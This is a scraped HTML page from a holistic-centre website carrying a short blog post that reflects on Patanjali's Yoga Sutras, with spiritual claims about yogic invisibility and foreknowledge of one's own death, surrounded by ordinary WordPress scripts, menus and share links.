						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-29040 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-c6774216">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-c6774216"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Yoga Sutra Reflections Session 65: Foreknowledge of Death</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2023/"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2023/04/"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2023/04/20/"><span itemprop="name">20</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">Yoga Sutra Reflections Session 65: Foreknowledge of Death</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-29040" class="clearfix post-29040 post type-post status-publish format-standard has-post-thumbnail hentry category-health-lifestyle category-laws-of-success category-yoga category-yoga-sutra-reflections tag-patanjali tag-yoga-sutra pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-04-20T09:21:42+00:00">April 20, 2023</time><time class="modify-date hide hidden updated" datetime="2024-08-31T14:12:51+00:00">August 31, 2024</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/category/yoga-sutra-reflections/" rel="category tag">Yoga Sutra Reflections</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" rel="tag">Yoga Sutra</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1038" height="584" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-1038x584.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-100x56.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-1536x864.jpg 1536w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-2048x1152.jpg 2048w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-480x270.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18-600x338.jpg 600w" sizes="(max-width: 1038px) 100vw, 1038px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			
<p>Integrating Ancient Wisdom in Modern Life: Focusing on Karma</p>



<ol class="wp-block-list">
<li>Focusing on one’s own body structure, one will be invisible to others.</li>



<li>Science has developed Stealth technology, also termed low observable technology (LO technology), is a sub-discipline of military tactics and passive and active electronic countermeasures, which covers a range of methods used to make personnel, aircraft, ships, submarines, missiles, satellites, and ground vehicles less visible (ideally invisible) to radar, infrared, sonar and other detection methods.</li>



<li>Patanjali is an inner scientist, who says that by focusing on one’s own body structure the Yogi can change own body structure to prevent the reflection of rays to others. The ability of others to see him has been suspended. The Yogi will become invisible and his words will not be heard by others.</li>



<li>Focusing on the Karma Yogi will know exactly the date, time and how he will depart his body. When Patanjali says focusing on Karma means one which we have brought a blueprint of our memories and impressions from all our past lives and other is family impression. First step is to have distinctions of our Karma’s of family impression and other Karma’s of our blueprint which is predestined for your evolution. With these distinctions, start focusing on Karma&#8217;s blueprint for self-realisations.</li>



<li>Inside the birth has got the seed of death of this body and all the circumstances through which we are going to pass meant for our evolutions. But because of our ignorance we get involved in circumstances and identify ourselves. This Karma is from self-unconsciousness. All the circumstances and people are to make us conscious towards self. If we get attached to circumstances or people, we will miss this opportunity.</li>



<li>Biggest challenge is how one deals with the circumstances, consciously or unconsciously. Unconscious one will go on adding their Karma account. Conscious one goes on freeing them from their past Karma. Don’t try to change the circumstances, grow for self-realisation. This is in our hands to deal with it. If we react then the body dies with past and new desires. But if one responds, then one can be liberated.</li>



<li>When Yogi has chosen to act in total awareness with self-discipline, where one does something consciously, fully alert, so no karma is created. If one’s act is total, spontaneous, it is finished at that moment. It is atomic, it is not a continuity. It leaves no traces behind. Because for Yogi then there exists no law of karma. Focusing on this Karma Yogi will know exactly the date, time and how he will depart his body.</li>
</ol>
Tags: <span class="label label-default"><a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></span> <span class="label label-default"><a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" rel="tag">Yoga Sutra</a></span> 			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-29040" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18.jpg&description=Yoga Sutra Reflections Session 65: Foreknowledge of Death"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Yoga Sutra Reflections Session 65: Foreknowledge of Death&body=https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-20639" class="post-item col-sm-4 post-20639 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-stranger-to-myself pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/01/30/stranger-to-myself/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/01/Stranger-To-Myself-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/01/30/stranger-to-myself/">Stranger To Myself</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/01/30/stranger-to-myself/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-01-30T11:17:57+00:00">January 30, 2021</time><time class="modify-date hide hidden updated" datetime="2021-01-30T11:17:59+00:00">January 30, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/stranger-to-myself/" rel="tag">Stranger To Myself</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/01/30/stranger-to-myself/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>We will have a few questions from Yoga Sutra 20. Once we start watching ourselves many of us will...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-22379" class="post-item col-sm-4 post-22379 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-five-centers-plus-two-bridges tag-patanjali pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/07/26/five-centers-plus-two-bridges/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/07/Five-Centers-Plus-Two-Bridges-1-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/07/26/five-centers-plus-two-bridges/">Five Centers Plus Two Bridges</a></h4>

            <span class="post-meta hidden hide">
